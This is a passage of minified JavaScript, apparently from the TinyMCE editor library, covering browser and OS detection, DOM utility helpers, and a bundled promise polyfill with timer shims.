e.replace(t,"")}},We=$e(/^\s+|\s+$/g),Ke=$e(/^\s+/g),Xe=$e(/\s+$/g),Ye=function(e){return 0<e.length},Ge=/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,Je=function(t){return function(e){return Ve(e,t)}},Qe=[{name:"Edge",versionRegexes:[/.*?edge\/ ?([0-9]+)\.([0-9]+)$/],search:function(e){return Ve(e,"edge/")&&Ve(e,"chrome")&&Ve(e,"safari")&&Ve(e,"applewebkit")}},{name:"Chrome",versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/,Ge],search:function(e){return Ve(e,"chrome")&&!Ve(e,"chromeframe")}},{name:"IE",versionRegexes:[/.*?msie\ ?([0-9]+)\.([0-9]+).*/,/.*?rv:([0-9]+)\.([0-9]+).*/],search:function(e){return Ve(e,"msie")||Ve(e,"trident")}},{name:"Opera",versionRegexes:[Ge,/.*?opera\/([0-9]+)\.([0-9]+).*/],search:Je("opera")},{name:"Firefox",versionRegexes:[/.*?firefox\/\ ?([0-9]+)\.([0-9]+).*/],search:Je("firefox")},{name:"Safari",versionRegexes:[Ge,/.*?cpu os ([0-9]+)_([0-9]+).*/],search:function(e){return(Ve(e,"safari")||Ve(e,"mobile/"))&&Ve(e,"applewebkit")}}],Ze=[{name:"Windows",search:Je("win"),versionRegexes:[/.*?windows\ nt\ ?([0-9]+)\.([0-9]+).*/]},{name:"iOS",search:function(e){return Ve(e,"iphone")||Ve(e,"ipad")},versionRegexes:[/.*?version\/\ ?([0-9]+)\.([0-9]+).*/,/.*cpu os ([0-9]+)_([0-9]+).*/,/.*cpu iphone os ([0-9]+)_([0-9]+).*/]},{name:"Android",search:Je("android"),versionRegexes:[/.*?android\ ?([0-9]+)\.([0-9]+).*/]},{name:"OSX",search:Je("mac os x"),versionRegexes:[/.*?mac\ os\ x\ ?([0-9]+)_([0-9]+).*/]},{name:"Linux",search:Je("linux"),versionRegexes:[]},{name:"Solaris",search:Je("sunos"),versionRegexes:[]},{name:"FreeBSD",search:Je("freebsd"),versionRegexes:[]},{name:"ChromeOS",search:Je("cros"),versionRegexes:[/.*?chrome\/([0-9]+)\.([0-9]+).*/]}],et={browsers:E(Qe),oses:E(Ze)},tt="Firefox",nt=function(e){var t=e.current,n=e.version,r=function(e){return function(){return t===e}};return{current:t,version:n,isEdge:r("Edge"),isChrome:r("Chrome"),isIE:r("IE"),isOpera:r("Opera"),isFirefox:r(tt),isSafari:r("Safari")}},rt={unknown:function(){return nt({current:undefined,version:Ue.unknown()})},nu:nt,edge:E("Edge"),chrome:E("Chrome"),ie:E("IE"),opera:E("Opera"),firefox:E(tt),safari:E("Safari")},ot="Windows",it="Android",at="Solaris",ut="FreeBSD",st="ChromeOS",ct=function(e){var t=e.current,n=e.version,r=function(e){return function(){return t===e}};return{current:t,version:n,isWindows:r(ot),isiOS:r("iOS"),isAndroid:r(it),isOSX:r("OSX"),isLinux:r("Linux"),isSolaris:r(at),isFreeBSD:r(ut),isChromeOS:r(st)}},lt={unknown:function(){return ct({current:undefined,version:Ue.unknown()})},nu:ct,windows:E(ot),ios:E("iOS"),android:E(it),linux:E("Linux"),osx:E("OSX"),solaris:E(at),freebsd:E(ut),chromeos:E(st)},ft=function(e,t){var n,r,o,i,a,u,s,c,l,f,d,m,g=et.browsers(),p=et.oses(),h=je(g,e).fold(rt.unknown,rt.nu),v=He(p,e).fold(lt.unknown,lt.nu);return{browser:h,os:v,deviceType:(r=h,o=e,i=t,a=(n=v).isiOS()&&!0===/ipad/i.test(o),u=n.isiOS()&&!a,s=n.isiOS()||n.isAndroid(),c=s||i("(pointer:coarse)"),l=a||!u&&s&&i("(min-device-width:768px)"),f=u||s&&!l,d=r.isSafari()&&n.isiOS()&&!1===/safari/i.test(o),m=!f&&!l&&!d,{isiPad:E(a),isiPhone:E(u),isTablet:E(l),isPhone:E(f),isTouch:E(c),isAndroid:n.isAndroid,isiOS:n.isiOS,isWebView:E(d),isDesktop:E(m)})}},dt=function(e){return window.matchMedia(e).matches},mt=(De=!(Re=function(){return ft(navigator.userAgent,dt)}),function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return De||(De=!0,Te=Re.apply(null,e)),Te}),gt=function(){return mt()},pt=navigator.userAgent,ht=gt(),vt=ht.browser,yt=ht.os,bt=ht.deviceType,Ct=/WebKit/.test(pt)&&!vt.isEdge(),wt="FormData"in window&&"FileReader"in window&&"URL"in window&&!!URL.createObjectURL,xt=-1!==pt.indexOf("Windows Phone"),St={opera:vt.isOpera(),webkit:Ct,ie:!(!vt.isIE()&&!vt.isEdge())&&vt.version.major,gecko:vt.isFirefox(),mac:yt.isOSX()||yt.isiOS(),iOS:bt.isiPad()||bt.isiPhone(),android:yt.isAndroid(),contentEditable:!0,transparentSrc:"[data-uri]",caretAfter:!0,range:window.getSelection&&"Range"in window,documentMode:vt.isIE()?document.documentMode||7:10,fileApi:wt,ceFalse:!0,cacheSuffix:null,container:null,experimentalShadowDom:!1,canHaveCSP:!vt.isIE(),desktop:bt.isDesktop(),windowsPhone:xt,browser:{current:vt.current,version:vt.version,isChrome:vt.isChrome,isEdge:vt.isEdge,isFirefox:vt.isFirefox,isIE:vt.isIE,isOpera:vt.isOpera,isSafari:vt.isSafari},os:{current:yt.current,version:yt.version,isAndroid:yt.isAndroid,isChromeOS:yt.isChromeOS,isFreeBSD:yt.isFreeBSD,isiOS:yt.isiOS,isLinux:yt.isLinux,isOSX:yt.isOSX,isSolaris:yt.isSolaris,isWindows:yt.isWindows},deviceType:{isDesktop:bt.isDesktop,isiPad:bt.isiPad,isiPhone:bt.isiPhone,isPhone:bt.isPhone,isTablet:bt.isTablet,isTouch:bt.isTouch,isWebView:bt.isWebView}},Nt=/^\s*|\s*$/g,Et=function(e){return null===e||e===undefined?"":(""+e).replace(Nt,"")},kt=function(e,t){return t?!("array"!==t||!be(e))||typeof e===t:e!==undefined},_t=function(e,n,r,o){o=o||this,e&&(r&&(e=e[r]),Ce(e,function(e,t){return!1!==n.call(o,e,t,r)&&void _t(e,n,r,o)}))},At={trim:Et,isArray:be,is:kt,toArray:function(e){if(be(e))return e;for(var t=[],n=0,r=e.length;n<r;n++)t[n]=e[n];return t},makeMap:function(e,t,n){var r;for(t=t||",","string"==typeof(e=e||[])&&(e=e.split(t)),n=n||{},r=e.length;r--;)n[e[r]]={};return n},each:Ce,map:we,grep:xe,inArray:Se,hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},extend:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0;r<t.length;r++){var o,i=t[r];for(var a in i){!i.hasOwnProperty(a)||(o=i[a])!==undefined&&(e[a]=o)}}return e},create:function(e,t,n){var r,o,i,a=this,u=0,s=(e=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(e))[3].match(/(^|\.)(\w+)$/i)[2],c=a.createNS(e[3].replace(/\.\w+$/,""),n);if(!c[s]){if("static"===e[2])return c[s]=t,void(this.onCreate&&this.onCreate(e[2],e[3],c[s]));t[s]||(t[s]=function(){},u=1),c[s]=t[s],a.extend(c[s].prototype,t),e[5]&&(r=a.resolve(e[5]).prototype,o=e[5].match(/\.(\w+)$/i)[1],i=c[s],c[s]=u?function(){return r[o].apply(this,arguments)}:function(){return this.parent=r[o],i.apply(this,arguments)},c[s].prototype[s]=c[s],a.each(r,function(e,t){c[s].prototype[t]=r[t]}),a.each(t,function(e,t){r[t]?c[s].prototype[t]=function(){return this.parent=r[t],e.apply(this,arguments)}:t!==s&&(c[s].prototype[t]=e)})),a.each(t["static"],function(e,t){c[s][t]=e})}},walk:_t,createNS:function(e,t){var n,r;for(t=t||window,e=e.split("."),n=0;n<e.length;n++)t[r=e[n]]||(t[r]={}),t=t[r];return t},resolve:function(e,t){var n,r;for(t=t||window,n=0,r=(e=e.split(".")).length;n<r&&(t=t[e[n]]);n++);return t},explode:function(e,t){return!e||kt(e,"array")?e:we(e.split(t||","),Et)},_addCacheSuffix:function(e){var t=St.cacheSuffix;return t&&(e+=(-1===e.indexOf("?")?"?":"&")+t),e}},Rt=function(e){if(null===e||e===undefined)throw new Error("Node cannot be null or undefined");return{dom:e}},Tt={fromHtml:function(e,t){var n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||1<n.childNodes.length)throw console.error("HTML does not have a single root node",e),new Error("HTML must have a single root node");return Rt(n.childNodes[0])},fromTag:function(e,t){var n=(t||document).createElement(e);return Rt(n)},fromText:function(e,t){var n=(t||document).createTextNode(e);return Rt(n)},fromDom:Rt,fromPoint:function(e,t,n){return U.from(e.dom.elementFromPoint(t,n)).map(Rt)}},Dt=function(e,t){for(var n=[],r=function(e){return n.push(e),t(e)},o=t(e);(o=o.bind(r)).isSome(););return n},Ot=function(e,t){var n=e.dom;if(1!==n.nodeType)return!1;var r=n;if(r.matches!==undefined)return r.matches(t);if(r.msMatchesSelector!==undefined)return r.msMatchesSelector(t);if(r.webkitMatchesSelector!==undefined)return r.webkitMatchesSelector(t);if(r.mozMatchesSelector!==undefined)return r.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")},Bt=function(e){return 1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType||0===e.childElementCount},Pt=function(e,t){return e.dom===t.dom},Lt=function(e,t){return n=e.dom,r=t.dom,o=n,i=r,a=Node.DOCUMENT_POSITION_CONTAINED_BY,0!=(o.compareDocumentPosition(i)&a);var n,r,o,i,a},It=function(e,t){return gt().browser.isIE()?Lt(e,t):(n=t,r=e.dom,o=n.dom,r!==o&&r.contains(o));var n,r,o},Mt=("undefined"!=typeof window||Function("return this;")(),function(e){return e.dom.nodeName.toLowerCase()}),Ft=function(e){return e.dom.nodeType},Ut=function(t){return function(e){return Ft(e)===t}},zt=Ut(1),jt=Ut(3),Ht=Ut(9),Vt=Ut(11),qt=function(e){return Tt.fromDom(e.dom.ownerDocument)},$t=function(e){return Ht(e)?e:qt(e)},Wt=function(e){return Tt.fromDom($t(e).dom.defaultView)},Kt=function(e){return U.from(e.dom.parentNode).map(Tt.fromDom)},Xt=function(e){return U.from(e.dom.previousSibling).map(Tt.fromDom)},Yt=function(e){return U.from(e.dom.nextSibling).map(Tt.fromDom)},Gt=function(e){return Z(Dt(e,Xt))},Jt=function(e){return Dt(e,Yt)},Qt=function(e){return z(e.dom.childNodes,Tt.fromDom)},Zt=function(e,t){var n=e.dom.childNodes;return U.from(n[t]).map(Tt.fromDom)},en=function(e){return Zt(e,0)},tn=function(e){return Zt(e,e.dom.childNodes.length-1)},nn=function(e){return Vt(e)&&V(e.dom.host)},rn=m(Element.prototype.attachShadow)&&m(Node.prototype.getRootNode),on=E(rn),an=rn?function(e){return Tt.fromDom(e.dom.getRootNode())}:$t,un=function(e){return nn(e)?e:function(e){var t=e.dom.head;if(null===t||t===undefined)throw new Error("Head is not available yet");return Tt.fromDom(t)}($t(e))},sn=function(e){return Tt.fromDom(e.dom.host)},cn=function(e){return V(e.dom.shadowRoot)},ln=function(t,n){Kt(t).each(function(e){e.dom.insertBefore(n.dom,t.dom)})},fn=function(e,t){Yt(e).fold(function(){Kt(e).each(function(e){mn(e,t)})},function(e){ln(e,t)})},dn=function(t,n){en(t).fold(function(){mn(t,n)},function(e){t.dom.insertBefore(n.dom,e.dom)})},mn=function(e,t){e.dom.appendChild(t.dom)},gn=function(t,e){Y(e,function(e){mn(t,e)})},pn=function(e){e.dom.textContent="",Y(Qt(e),function(e){hn(e)})},hn=function(e){var t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)},vn=function(e){var t,n=Qt(e);0<n.length&&(t=e,Y(n,function(e){ln(t,e)})),hn(e)},yn=function(e){var t=jt(e)?e.dom.parentNode:e.dom;if(t===undefined||null===t||null===t.ownerDocument)return!1;var n,r,o,i,a=t.ownerDocument;return o=Tt.fromDom(t),i=an(o),(nn(i)?U.some(i):U.none()).fold(function(){return a.body.contains(t)},(n=yn,r=sn,function(e){return n(r(e))}))},bn=function(n,r){return{left:n,top:r,translate:function(e,t){return bn(n+e,r+t)}}},Cn=bn,wn=function(e,t){return e!==undefined?e:t!==undefined?t:0},xn=function(e){var t,n=e.dom,r=n.ownerDocument.body;return r===n?Cn(r.offsetLeft,r.offsetTop):yn(e)?(t=n.getBoundingClientRect(),Cn(t.left,t.top)):Cn(0,0)},Sn=function(e){var t=e!==undefined?e.dom:document,n=t.body.scrollLeft||t.documentElement.scrollLeft,r=t.body.scrollTop||t.documentElement.scrollTop;return Cn(n,r)},Nn=function(e,t,n){var r=(n!==undefined?n.dom:document).defaultView;r&&r.scrollTo(e,t)},En=function(e,t){gt().browser.isSafari()&&m(e.dom.scrollIntoViewIfNeeded)?e.dom.scrollIntoViewIfNeeded(!1):e.dom.scrollIntoView(t)},kn=function(e,t,n,r){return{x:e,y:t,width:n,height:r,right:e+n,bottom:t+r}},_n=function(e){var t,n,r=e===undefined?window:e,o=r.document,i=Sn(Tt.fromDom(o));return n=(t=r)===undefined?window:t,U.from(n.visualViewport).fold(function(){var e=r.document.documentElement,t=e.clientWidth,n=e.clientHeight;return kn(i.left,i.top,t,n)},function(e){return kn(Math.max(e.pageLeft,i.left),Math.max(e.pageTop,i.top),e.width,e.height)})},An=function(t){return function(e){return!!e&&e.nodeType===t}},Rn=function(e){return!!e&&!Object.getPrototypeOf(e)},Tn=An(1),Dn=function(e){var n=e.map(function(e){return e.toLowerCase()});return function(e){if(e&&e.nodeName){var t=e.nodeName.toLowerCase();return M(n,t)}return!1}},On=function(r,e){var o=e.toLowerCase().split(" ");return function(e){var t;if(Tn(e))for(t=0;t<o.length;t++){var n=e.ownerDocument.defaultView.getComputedStyle(e,null);if((n?n.getPropertyValue(r):null)===o[t])return!0}return!1}},Bn=function(t){return function(e){return Tn(e)&&e.hasAttribute(t)}},Pn=function(e){return Tn(e)&&e.hasAttribute("data-mce-bogus")},Ln=function(e){return Tn(e)&&"TABLE"===e.tagName},In=function(t){return function(e){if(Tn(e)){if(e.contentEditable===t)return!0;if(e.getAttribute("data-mce-contenteditable")===t)return!0}return!1}},Mn=Dn(["textarea","input"]),Fn=An(3),Un=An(8),zn=An(9),jn=An(11),Hn=Dn(["br"]),Vn=Dn(["img"]),qn=In("true"),$n=In("false"),Wn=Dn(["td","th"]),Kn=Dn(["video","audio","object","embed"]),Xn=function(e){return e.style!==undefined&&m(e.style.getPropertyValue)},Yn=function(e,t,n){if(!(K(n)||f(n)||N(n)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")},Gn=function(e,t,n){Yn(e.dom,t,n)},Jn=function(e,t){var n=e.dom;se(t,function(e,t){Yn(n,t,e)})},Qn=function(e,t){var n=e.dom.getAttribute(t);return null===n?undefined:n},Zn=function(e,t){return U.from(Qn(e,t))},er=function(e,t){e.dom.removeAttribute(t)},tr=function(e,t){var n=e.dom;se(t,function(e,t){!function(e,t,n){if(!K(n))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);Xn(e)&&e.style.setProperty(t,n)}(n,t,e)})},nr=function(e,t){var n=e.dom,r=window.getComputedStyle(n).getPropertyValue(t);return""!==r||yn(e)?r:rr(n,t)},rr=function(e,t){return Xn(e)?e.style.getPropertyValue(t):""},or=function(e,t){var n=e.dom,r=rr(n,t);return U.from(r).filter(function(e){return 0<e.length})},ir=function(e){var t={},n=e.dom;if(Xn(n))for(var r=0;r<n.style.length;r++){var o=n.style.item(r);t[o]=n.style[o]}return t},ar=gt().browser,ur=function(e){return W(e,zt)},sr=function(e,t){return e.children&&M(e.children,t)},cr=function(e,t,n){var r,o,i,a=0,u=0,s=e.ownerDocument;if(n=n||e,t){if(n===e&&t.getBoundingClientRect&&"static"===nr(Tt.fromDom(e),"position"))return{x:a=(o=t.getBoundingClientRect()).left+(s.documentElement.scrollLeft||e.scrollLeft)-s.documentElement.clientLeft,y:u=o.top+(s.documentElement.scrollTop||e.scrollTop)-s.documentElement.clientTop};for(r=t;r&&r!==n&&r.nodeType&&!sr(r,n);)a+=r.offsetLeft||0,u+=r.offsetTop||0,r=r.offsetParent;for(r=t.parentNode;r&&r!==n&&r.nodeType&&!sr(r,n);)a-=r.scrollLeft||0,u-=r.scrollTop||0,r=r.parentNode;u+=(i=Tt.fromDom(t),ar.isFirefox()&&"table"===Mt(i)?ur(Qt(i)).filter(function(e){return"caption"===Mt(e)}).bind(function(o){return ur(Jt(o)).map(function(e){var t=e.dom.offsetTop,n=o.dom.offsetTop,r=o.dom.offsetHeight;return t<=n?-r:0})}).getOr(0):0)}return{x:a,y:u}},lr={},fr={exports:lr};Oe=undefined,Be=lr,Pe=fr,Le=undefined,function(e){"object"==typeof Be&&void 0!==Pe?Pe.exports=e():"function"==typeof Oe&&Oe.amd?Oe([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).EphoxContactWrapper=e()}(function(){return function l(i,a,u){function s(t,e){if(!a[t]){if(!i[t]){var n="function"==typeof Le&&Le;if(!e&&n)return n(t,!0);if(c)return c(t,!0);var r=new Error("Cannot find module '"+t+"'");throw r.code="MODULE_NOT_FOUND",r}var o=a[t]={exports:{}};i[t][0].call(o.exports,function(e){return s(i[t][1][e]||e)},o,o.exports,l,i,a,u)}return a[t].exports}for(var c="function"==typeof Le&&Le,e=0;e<u.length;e++)s(u[e]);return s}({1:[function(e,t,n){var r,o,i=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(e){r=a}try{o="function"==typeof clearTimeout?clearTimeout:u}catch(e){o=u}}();var c,l=[],f=!1,d=-1;function m(){f&&c&&(f=!1,c.length?l=c.concat(l):d=-1,l.length&&g())}function g(){if(!f){var e=s(m);f=!0;for(var t=l.length;t;){for(c=l,l=[];++d<t;)c&&c[d].run();d=-1,t=l.length}c=null,f=!1,function(e){if(o===clearTimeout)return clearTimeout(e);if((o===u||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(e);try{o(e)}catch(t){try{return o.call(null,e)}catch(t){return o.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||f||s(g)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},{}],2:[function(e,f,t){(function(t){function r(){}function a(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],l(e,this)}function o(r,o){for(;3===r._state;)r=r._value;0!==r._state?(r._handled=!0,a._immediateFn(function(){var e,t=1===r._state?o.onFulfilled:o.onRejected;if(null!==t){try{e=t(r._value)}catch(n){return void u(o.promise,n)}i(o.promise,e)}else(1===r._state?i:u)(o.promise,r._value)})):r._deferreds.push(o)}function i(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof a)return e._state=3,e._value=t,void s(e);if("function"==typeof n)return void l((r=n,o=t,function(){r.apply(o,arguments)}),e)}e._state=1,e._value=t,s(e)}catch(i){u(e,i)}var r,o}function u(e,t){e._state=2,e._value=t,s(e)}function s(e){2===e._state&&0===e._deferreds.length&&a._immediateFn(function(){e._handled||a._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)o(e,e._deferreds[t]);e._deferreds=null}function c(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function l(e,t){var n=!1;try{e(function(e){n||(n=!0,i(t,e))},function(e){n||(n=!0,u(t,e))})}catch(r){if(n)return;n=!0,u(t,r)}}var e,n;e=this,n=setTimeout,a.prototype["catch"]=function(e){return this.then(null,e)},a.prototype.then=function(e,t){var n=new this.constructor(r);return o(this,new c(e,t,n)),n},a.all=function(e){var s=Array.prototype.slice.call(e);return new a(function(o,i){if(0===s.length)return o([]);var a=s.length;for(var e=0;e<s.length;e++)!function u(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if("function"==typeof n)return void n.call(e,function(e){u(t,e)},i)}s[t]=e,0==--a&&o(s)}catch(r){i(r)}}(e,s[e])})},a.resolve=function(t){return t&&"object"==typeof t&&t.constructor===a?t:new a(function(e){e(t)})},a.reject=function(n){return new a(function(e,t){t(n)})},a.race=function(o){return new a(function(e,t){for(var n=0,r=o.length;n<r;n++)o[n].then(e,t)})},a._immediateFn="function"==typeof t?function(e){t(e)}:function(e){n(e,0)},a._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},a._setImmediateFn=function(e){a._immediateFn=e},a._setUnhandledRejectionFn=function(e){a._unhandledRejectionFn=e},void 0!==f&&f.exports?f.exports=a:e.Promise||(e.Promise=a)}).call(this,e("timers").setImmediate)},{timers:3}],3:[function(s,e,c){(function(e,t){var r=s("process/browser.js").nextTick,n=Function.prototype.apply,o=Array.prototype.slice,i={},a=0;function u(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new u(n.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new u(n.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},u.prototype.unref=u.prototype.ref=function(){},u.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof e?e:function(e){var t=a++,n=!(arguments.length<2)&&o.call(arguments,1);return i[t]=!0,r(function(){i[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof t?t:function(e){delete i[e]}}).call(this,s("timers").setImmediate,s("timers").clearImmediate)},{"process/browser.js":1,timers:3}],4:[function(e,t,n){var r=e("promise-polyfill"),o="undefined"!=typeof window?window:Function("return this;")();t.exports={boltExport:o.Promise||r}},{"promise-polyfill":2}]},{},[4])(4)});var dr=fr.exports.boltExport,mr=function(e){var n=U.none(),t=[],r=function(e){o()?a(e):t.push(e)},o=function(){return n.isSome()},i=function(e){Y(e,a)},a=function(t){n.each(function(e){setTimeout(function(){t(e)},0)})};return e(function(e){o()||(n=U.some(e),i(t),t=[])}),{get:r,map:function(n){return mr(function(t){r(function(e){t(n(e))})})},isReady:o}},gr={nu:mr,pure:function(t){return mr(function(e){e(t)})}},pr=function(e){setTimeout(function(){throw e},0)},hr=function(n){var e=function(e){n().then(e,pr)};return{map:function(e){return hr(function(){return n().then(e)})},bind:function(t){return hr(function(){return n().then(function(e){return t(e).toPromise()})})},anonBind:function(e){return hr(function(){return n().then(function(){return e.toPromise()})})},toLazy:function(){return gr.nu(e)},toCached:function(){var e=null;return hr(function(){return null===e&&(e=n()),e})},toPromise:n,get:e}},vr=function(e){return hr(function(){return new dr(e)})},yr=function(a,e){return e(function(r){var o=[],i=0;0===a.length?r([]):Y(a,function(e,t){var n;e.get((n=t,function(e){o[n]=e,++i>=a.length&&r(o)}))})})},br=function(n){return{is:function(e){return n===e},isValue:R,isError:A,getOr:E(n),getOrThunk:E(n),getOrDie:E(n),or:function(e){return br(n)},orThunk:function(e){return br(n)},fold:function(e,t){return t(n)},map:function(e){return br(e(n))},mapError:function(e){return br(n)},each:function(e){e(n)},bind:function(e){return e(n)},exists:function(e){return e(n)},forall:function(e){return e(n)},toOptional:function(){return U.some(n)}}},Cr=function(n){return{is:A,isValue:A,isError:R,getOr:g,getOrThunk:function(e){return e()},getOrDie:function(){return b(String(n))()},or:function(e){return e},orThunk:function(e){return e()},fold:function(e,t){return e(n)},map:function(e){return Cr(n)},mapError:function(e){return Cr(e(n))},each:te,bind:function(e){return Cr(n)},exists:A,forall:R,toOptional:U.none}},wr={value:br,error:Cr,fromOption:function(e,t){return e.fold(function(){return Cr(t)},br)}},xr=function(a){if(!S(a))throw new Error("cases must be an array");if(0===a.length)throw new Error("there must be at least one case");var u=[],n={};return Y(a,function(e,r){var t=ae(e);if(1!==t.length)throw new Error("one and only one name per case");var o=t[0],i=e[o];if(n[o]!==undefined)throw new Error("duplicate key detected:"+o);if("cata"===o)throw new Error("cannot have a case named cata (sorry)");if(!S(i))throw new Error("case arguments must be an array");u.push(o),n[o]=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var t=n.length;if(t!==i.length)throw new Error("Wrong number of arguments to case "+o+". Expected "+i.length+" ("+i+"), got "+t);return{fold:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(e.length!==a.length)throw new Error("Wrong number of arguments to fold. Expected "+a.length+", got "+e.length);return e[r].apply(null,n)},match:function(e){var t=ae(e);if(u.length!==t.length)throw new Error("Wrong number of arguments to match. Expected: "+u.join(",")+"\nActual: "+t.join(","));if(!Q(u,function(e){return M(t,e)}))throw new Error("Not all branches were specified when using match. Specified: "+t.join(", ")+"\nRequired: "+u.join(", "));return e[o].apply(null,n)},log:function(e){console.log(e,{constructors:u,constructor:o,params:n})}}}}),n},Sr=(xr([{bothErrors:["error1","error2"]},{firstError:["error1","value2"]},{secondError:["value1","error2"]},{bothValues:["value1","value2"]}]),function(e){return e.fold(g,g)});function Nr(e,t,n,r,o){return e(n,r)?U.some(n):m(o)&&o(n)?U.none():t(n,r,o)}var Er,kr,_r,Ar,Rr,Tr,Dr=function(e,t,n){for(var r=e.dom,o=m(n)?n:A;r.parentNode;){r=r.parentNode;var i=Tt.fromDom(r);if(t(i))return U.some(i);if(o(i))break}return U.none()},Or=function(e,t,n){return Nr(function(e,t){return t(e)},Dr,e,t,n)},Br=function(e,t){return W(e.dom.childNodes,function(e){return t(Tt.fromDom(e))}).map(Tt.fromDom)},Pr=function(e,t,n){return Dr(e,function(e){return Ot(e,t)},n)},Lr=function(e,t){return n=t,o=(r=e)===undefined?document:r.dom,Bt(o)?U.none():U.from(o.querySelector(n)).map(Tt.fromDom);var n,r,o},Ir=function(e,t,n){return Nr(Ot,Pr,e,t,n)},Mr=window.Promise?window.Promise:(Er=function(n,r){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];n.apply(r,e)}},kr=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},Ar=(_r=function(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=null,this._value=null,this._deferreds=[],Rr(e,Er(Ur,this),Er(zr,this))}).immediateFn||"function"==typeof setImmediate&&setImmediate||function(e){return setTimeout(e,1)},Rr=function(e,t,n){var r=!1;try{e(function(e){r||(r=!0,t(e))},function(e){r||(r=!0,n(e))})}catch(o){if(r)return;r=!0,n(o)}},_r.prototype["catch"]=function(e){return this.then(null,e)},_r.prototype.then=function(n,r){var o=this;return new _r(function(e,t){Fr.call(o,new Hr(n,r,e,t))})},_r.all=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var s=Array.prototype.slice.call(1===e.length&&kr(e[0])?e[0]:e);return new _r(function(o,i){if(0===s.length)return o([]);for(var a=s.length,u=function(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if("function"==typeof n)return void n.call(e,function(e){u(t,e)},i)}s[t]=e,0==--a&&o(s)}catch(r){i(r)}},e=0;e<s.length;e++)u(e,s[e])})},_r.resolve=function(t){return t&&"object"==typeof t&&t.constructor===_r?t:new _r(function(e){e(t)})},_r.reject=function(n){return new _r(function(e,t){t(n)})},_r.race=function(o){return new _r(function(e,t){for(var n=0,r=o.length;n<r;n++)o[n].then(e,t)})},_r);function Fr(r){var o=this;null!==this._state?Ar(function(){var e,t=o._state?r.onFulfilled:r.onRejected;if(null!==t){try{e=t(o._value)}catch(n){return void r.reject(n)}r.resolve(e)}else(o._state?r.resolve:r.reject)(o._value)}):this._deferreds.push(r)}function Ur(e){try{if(e===this)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var t=e.then;if("function"==typeof t)return void Rr(Er(t,e),Er(Ur,this),Er(zr,this))}this._state=!0,this._value=e,jr.call(this)}catch(n){zr.call(this,n)}}function zr(e){this._state=!1,this._value=e,jr.call(this)}function jr(){for(var e=0,t=this._deferreds.length;e<t;e++)Fr.call(this,this._deferreds[e]);this._deferreds=null}function Hr(e,t,n,r){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.resolve=n,this.reject=r}var Vr,qr=function(e,t){return"number"!=typeof t&&(t=0),setTimeout(e,t)},$r=function(e,t){return"number"!=typeof t&&(t=1),setInterval(e,t)},Wr=function(n,r){var o,e=function(){for(var 